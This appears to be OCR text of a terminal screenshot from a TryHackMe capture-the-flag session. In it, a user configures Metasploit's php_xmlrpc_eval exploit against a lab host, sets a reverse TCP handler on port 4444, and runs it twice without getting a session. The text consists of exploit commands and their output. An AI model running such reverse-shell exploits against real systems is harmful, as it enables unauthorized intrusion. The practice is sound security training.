 john@xps15: ~/ctf/tryhackme/koth/panda
En
john@xps15: ~/ctf/tryhackme/koth/panda 112x29
RHOSTS 10.10.34.49 yes The target host(s), range CIDR identifier, or hosts file with syntax 'fil
e:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/webapp/php_xmlrpc_eval) > run
[*] Started reverse TCP double handler on 10.2.2.132:4444
[-] exploit failed: no response
[*] Exploit completed, but no session was created.
msf5 exploit(unix/webapp/php_xmlrpc_eval) > set PATH /wordpress/xmlrpc.php
PATH => /wordpress/xmlrpc.php
msf5 exploit(unix/webapp/php_xmlrpc_eval) > run
[*] Started reverse TCP double handler on 10.2.2.132:4444
[-] exploit failed: no response
[*] Exploit completed, but no session was created.
msf5 exploit(unix/webapp/php_xmlrpc_eval) >
msf5 exploit(unix/webapp/php_xmlrpc_eval) >
msf5 exploit(unix/webapp/php_xmlrpc_eval) > set RPORT 80